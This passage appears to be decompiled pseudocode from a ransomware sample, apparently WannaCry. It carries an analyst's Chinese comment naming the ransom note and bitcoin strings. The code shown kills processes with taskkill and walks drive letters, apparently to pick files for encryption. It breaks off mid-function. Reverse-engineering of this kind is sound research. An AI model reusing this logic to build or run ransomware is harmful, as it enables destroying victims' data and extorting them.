 //       "echo om.Save>> m.vbs\r\n"
//       "cscript.exe //nologo m.vbs\r\n"
//       "del m.vbs\r\n");
//
//
sub_10004DF0();                               // @Please_Read_Me@.txt，还有一些"%.1f BTC", "$%d worth of bitcoin"，应该是界面上显示的勒索信息
sub_10005480(Parameter);
if ( dword_1000DD8C )
  goto LABEL_35;
while ( 2 )
{
  InterlockedExchange(&Target, -1);
  v7 = v0 + 1;
  if ( v0 == 1 )
  {
    sub_10001080(aTaskkillExeFIm, 0, 0);
    sub_10001080(aTaskkillExeFIm_0, 0, 0);
    sub_10001080(aTaskkillExeFIm_1, 0, 0);
    sub_10001080(aTaskkillExeFIm_2, 0, 0);
    sub_10001080(aTaskkillExeFIm_3, 0, 0);
  }
  LogicalDrives = GetLogicalDrives();
  for ( i = 0; i < 2; ++i )
  {
    for ( j = 25; j >= 2; --j )
    {
      wcscpy((wchar_t *)&RootPathName + 1, (const wchar_t *)&dword_1000D7A4 + 1);
      LOWORD(RootPathName) = j + 65;
      if ( dword_1000DD8C )
        break;
      if ( ((LogicalDrives >> j) & 1) != 0 )
      {
        if ( i )
        {
          if ( i == 1 && GetDriveTypeW((LPCWSTR)&RootPathName) != 4 )
            continue;
LABEL_20: